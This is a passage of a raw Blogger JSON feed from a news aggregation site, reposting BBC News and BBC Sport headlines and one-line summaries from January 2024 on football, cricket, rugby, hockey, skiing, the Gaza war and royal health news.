Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, 